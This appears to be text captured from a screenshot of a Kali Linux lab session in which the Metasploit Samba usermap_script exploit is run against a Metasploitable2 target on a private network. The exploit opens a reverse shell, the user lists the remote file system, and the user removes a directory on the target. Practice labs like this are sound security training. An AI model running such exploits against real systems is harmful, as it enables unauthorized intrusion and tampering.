 Workstation
Home
kali-linux-2022.4-vmware...
Metasploitable2-Li...
12
root@ganpatuni: ~
File Actions Edit View Help
root@ganpatuni: ~ ×
root@ganpatuni: ~ ×
View the full module info with the info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.40.129
RHOST => 192.168.40.129
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.40.128:4444
[*] Command shell session 1 opened (192.168.40.128:4444 -> 192.168.40.129:39092) at 2024-01-04 04:07:24 -0500
ls
bin
boot
cdrom
cldAlinz
dev
etc
fromkali
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
rmdir cldAlinz
KALI LINUX
"the quieter you become, the more you are able to hear"